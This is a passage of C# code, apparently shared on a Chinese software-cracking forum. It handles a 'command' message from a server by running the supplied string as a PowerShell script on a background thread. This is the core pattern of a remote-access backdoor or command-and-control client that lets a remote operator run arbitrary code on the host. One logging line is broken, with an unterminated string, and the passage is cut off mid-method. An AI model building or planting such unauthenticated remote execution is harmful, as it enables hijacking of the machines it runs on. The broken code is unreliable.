 else if (type == "command") // DEPRECATED - Server sends 'say' now? Keep for safety?
{
    string command = GetJsonValue(message, "command"); // Old 'command' structure
    string featureId = GetJsonValue(message, "feature_id") ?? "legacy_command";
     Console.WriteLine(string.Format("HandleMessage: Received LEGACY command, FeatureID: {0}, Command: {1}
    ExecuteCommandInBackground(command, featureId);
}
private static void ExecuteCommandInBackground(string command, string featureId)
{
    new Thread(() =>
    {
        string resultBase64 = "";
        bool isError = false;
        try
        {
            using (PowerShell ps = PowerShell.Create())
            {
                ps.AddScript(command);
                var results = ps.Invoke();
吾爱破解论坛
www.52pojie.cn